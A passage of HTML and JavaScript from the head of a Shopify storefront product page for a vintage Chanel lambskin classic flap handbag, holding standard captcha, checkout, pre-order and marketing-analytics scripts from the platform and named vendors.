      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":66905932086,"offset":-21600,"reqid":"322957b4-8dc7-4639-9bd7-6011d0a5b5e1-1769771207","pageurl":"www.redeluxe.com\/products\/vintage-black-lambskin-quilted-classic-flap-small-gold-hardware","u":"c38e59b62c83","p":"product","rtyp":"product","rid":9082324877622};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.redeluxe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.redeluxe.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.redeluxe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.redeluxe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.redeluxe.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="footer" defer="defer" src="//www.redeluxe.com/cdn/shop/t/68/compiled_assets/scripts.js?v=58095"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>




    

    

    
  
<link href="//www.redeluxe.com/cdn/shop/t/68/assets/zify-gallery.css?v=143939549443858038741769187568" rel="stylesheet" type="text/css" media="all" />
<script> window.sd__PreorderUniqueData ={"preorderSetting":{"pre_badges":"No","force_preorder":"No","badge_text":"Pre-Order","badge_bk":"FF1919","badge_color":"ffff","badgeShape":"Rectangle","badgePosition":"top_right","badge_text_size":"11px","animateclass":"hvr-no","global_preorderlimit":"","button_text":"PRE-ORDER","button_message":"Available soon","nopreordermessage":"No Pre-Order for this product","mode":"hover","position":"bottom_always","button_color":"#000","button_text_color":"#fff","button_text_size":"15px","button_font_weight":"normal","button_width":"100%","button_top_margin":"5px","button_radius":"0px","tooltip_bkcolor":"#000","tooltip_opt":"No","tooltip_textcolor":"#fff","custom_note":"Pre-order Item","custom_note_label":"Pre-order Item","qty_limit":"","qty_check":"No","error_customer_msg":"Sorry..!! This much quantity is not available. You can avail maximum","enable_country":"","location_enable":"No","error_message_geo":"Sorry !!! Product is not available at this location.","mandatory_for_customers":"No","customer_delivery_date_feature":"No","customer_delivery_time_feature":"No","customer_delivery_label":"Schedule Delivery"},"developerSetting":{"formselector":"form[data-type=\"add-to-cart-form\"], .product_button form[action=\"\/cart\/add\"], form[action^=\"\/cart\/add\"], form[action=\"\/cart\/add\"]:first, form[action=\"\/zh-TW\/cart\/add\"]:first, form[action=\"\/ko\/cart\/add\"]:first, form[action=\"\/es\/cart\/add\"]:first,form[action=\"\/en\/cart\/add\"]:first, form[action=\"\/de\/cart\/add\"]:first, form[action=\"\/cy\/cart\/add\"]:first, form[action=\"\/cart\/add.js\"]:first, form[action=\"\/fr\/cart\/add\"]:first, form[action=\"\/ar\/cart\/add\"], form[action=\"\/zh-cn\/cart\/add\"], form.product-form, form.product_form, form.gPreorderForm, .product-single__form, .shopify-product-form, #shopify-section-product-template form[action*=\"\/cart\/add\"], form[action*=\"\/cart\/add\"]:visible, .ga-products-table li.ga-product, .pf-product-form, form[action*=\"\/cart\/add\"]:not(.installment), form.main-product-form","buttonselector":"button[name=\"add\"]:first, input[name=\"add\"]:first, button.Sd_addProduct, input[data-action=\"add-to-cart\"], #button-add-to-cart, button.product-form--add-to-cart, button.product-form--atc-button, button.addtocart-button-active, button.product-submit, button.ProductForm__AddToCart, [type=submit]:visible:first, .product-form__add-button, .gPreorderAddToCartBtn, #AddToCart--product-template, .add-to-cart-btn, .product-form__cart-submit, #addToCart, [name=\"add\"], [type=\"submit\"], button.btn-addtocart, .product-submit, .product-form__add-button, [data-action=\"add-to-cart\"], .ProductForm__AddToCart, button[data-add-to-cart]","variantselector1":".product__variant, select:not(.selectoption_id,.product-form__quantity, .delivery_time), .single-option-selector, input[name=\"Size\"], .ProductForm__Variants .ProductForm__Option input[type=\"radio\"], .variant-group input[type=\"radio\"], .swatch input[type=\"radio\"], .gPreorderVariantActivator, .product__swatches [data-swatch-option], .swatch__container .swatch__option, .gf_swatches .gf_swatch, .product-form__controls-group-options select, ul.clickyboxes li, .pf-variant-select, ul.swatches-select li, .product-options__value, .form-check-swatch, button.btn.swatch select.product__variant, .pf-container a, button.variant.option, ul.js-product__variant--container li, .variant-input, .product-variant > ul > li  ,.input--dropdown, .HorizontalList > li, .product-single__swatch__item, .globo-swatch-list ul.value > .select-option, .form-swatch-item, .selector-wrapper select, select.pf-input, ul.swatches-select > li.nt-swatch.swatch_pr_item, ul.gfqv-swatch-values > li, .lh-swatch-select, .swatch-image, .variant-image-swatch, #option-size, .selector-wrapper .replaced, .regular-select-content > .regular-select-item, .radios--input, ul.swatch-view > li > .swatch-selector , .swatch-element input, [data-product-option], .single-option-selector__radio, [data-index^=\"option\"], .SizeSwatchList input, .swatch-panda input[type=radio], .swatch input, .swatch-element input[type=radio], select[id*=\"product-select-\"], select[id|=\"product-select-option\"], [id|=\"productSelect-product\"], [id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"], .variant-input-wrap input, [data-action=\"select-value\"], .no-js-hidden input[type=\"radio\"]","variantselector2":"input[name=\"quantity\"]","variantselector3":"","tags_badges":"","badges_allpages":"","badges_allpages_hide_attr":"","checkoutattr":"input[name=\"checkout\"], button[name=\"checkout\"]","subtotalclass":"","partialtext":"Partial Deposit:","remainingtext":"Remaining Balance:","drawerbuttonattr":"#drawer input[name=\"checkout\"], .yv_side_drawer_wrapper.mini_cart a[href=\"\/checkout\"], #drawer button[name=\"checkout\"], .Drawer button[name=\"checkout\"]","drawersubtotal":"","drawerevents":"header a[href=\"\/cart\"]","remainingenable":"Yes"},"generalSetting":{"counter_theme":"sd_counter1","comingsoontext":"Coming Soon","notify_autosent":"no_disable","coupon_option":"No","account_coupon":"No","auto_coupon":"No","shipping1":"No","shipping2":"No","tax_1":"No","tax_2":"No","com_badges":null,"com_badge_text":"Coming-Soon","com_badge_bk":"FF1919","com_badge_color":"ffff","com_badge_text_size":"11px","comBadgeShape":"Rectangle","comBadgePosition":"top_right","enable_favicon":"No","favbgcolor":"FF0000","favtxtcolor":"FFf","preorder_mode":"mode1","global_preorderlimit":"","mixed_cart":"No","mixed_cart_mode":"inline","mixed_cart_heading":"Warning: you have pre-order and in-stock products in the same cart","mixed_cart_content":"Shipment of your in-stock items may be delayed until your pre-order item is ready for shipping.","counter_days":"Days","counter_hours":"Hours","counter_minutes":"Minutes","counter_seconds":"Seconds"},"notifySetting":{"enablenotify":"No","notify_type":"slide","notifylinktext":"Notify me","sd_notifybuttontext":"Notify me","notifylinktextcolor":"000","notifylink_bkcolor":"fff","notify_textalign":"left","notify_link_txtsize":"14","notify_link_deco":"underline","notify_link_weight":"normal","en_inject":"No","selectinject":"Inject after","injectevent":"CLASS","injectvalue":"sd-advanced-preorder"},"partialSettings":{"payment_type_text":"Payment Type","full_partial":"Yes","fullpay_text":"Preorder","partialpay_text":"Partial Payment","cart_total":"No","total_text":"Partial Cart","checkout_text":"Partial Checkout","note_checkout1":"Initial Partial Payment (Check \"My Account\" page in store for balance payment)","note_checkout2":"Final Partial Payment","full_note_checkout":"Pay initial payment -","partial_cart":"No","partial_msg_txt":"","account_login":"disabled","fullpay_message_text":"Pay full payment - ","partialpay_message_text":"Pay initial payment - ","fullpaybtntext":"Pay Full","partialpaybtntext":"Pay Partial","par_badges":"No","par_badge_text":"Partial-Order","par_badge_bk":"FF1919","par_badge_color":"ffff","par_badge_text_size":"11px","enabletimer":"No","timermsg":"Hurry Up..!! Your cart will be lost in ","timertextcolor":"000","timerbkg":"ddd","timeralign":"left","timertextweight":"normal","timer":"20","timer_border":"none","timerborderpx":"1","timerbordercolor":"000","custom_priceonoff":"No","custom_paytext":"Custom Price"},"AccountPageSetting":{"float_button":"No"},"app":{"appenable":"Yes","memberplan":"free","status_activation":null,"p_status_activation":null,"advanced_premium":null,"today_date_time":"2026-01-30","today_time":"05:06"}}</script> <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XYjbDT/klaviyo.js?company_id=XYjbDT"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware",
          ProductID: 9082324877622,
          Categories: ["All","Neutrals"],
          ImageURL: "https://www.redeluxe.com/cdn/shop/files/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734_grande.jpg?v=1707209653",
          URL: "https://www.redeluxe.com/products/vintage-black-lambskin-quilted-classic-flap-small-gold-hardware",
          Brand: "CHANEL",
          Price: "$6,395.00",
          Value: "6,395.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "www.redeluxe.com",
    shopId: "66905932086",
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic>
  const configUrl = "/a/elevar/static/configs/443812e02a5d3a18a01fef7500a6c339bd0814e7/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "21138014518",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"USD",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"USD",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"USD",defaultVariant: {id:"3714851",name:"Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware",
        brand:"CHANEL",
        category:"Handbag",
        variant:"Black",
        price: "6395.0",
        productId: "9082324877622",
        variantId: "48037233590582",
        compareAtPrice: "0.0",image:"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653",url:"\/products\/vintage-black-lambskin-quilted-classic-flap-small-gold-hardware?variant=48037233590582"},items: [{id:"3714851",name:"Vintage Black Lambskin Quilted Classic Flap Small Gold Hardware",
          brand:"CHANEL",
          category:"Handbag",
          variant:"Black",
          price: "6395.0",
          productId: "9082324877622",
          variantId: "48037233590582",
          compareAtPrice: "0.0",image:"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-black-vintage-black-lambskin-quilted-classic-flap-small-gold-hardware-redeluxe-46415162343734.jpg?v=1707209653",url:"\/products\/vintage-black-lambskin-quilted-classic-flap-small-gold-hardware?variant=48037233590582"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bfabb-cffe-7cac-851e-a548516beb44/stape-remix-30/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66905932086,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66905932086,storefrontBaseUrl: "https://www.redeluxe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2096431414","configuration":"{\"accountID\":\"XYjbDT\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1486094646","configuration":"{\"description\":\"Avada Joy referral conversion tracking pixel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e5fc10ce09d06d1efb0c4bcb465af41","type":"APP","apiClientId":3373963,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1196196150","configuration":"{\"shop\":\"redeluxe-store.myshopify.com\",\"cookie_duration\":\"2592000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1150812470","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\",\\\"GT-MK5ZX2XP\\\",\\\"AW-11026287015\\\",\\\"G-0Y1R6S5B9K\\\",\\\"GT-5D9QDFWP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\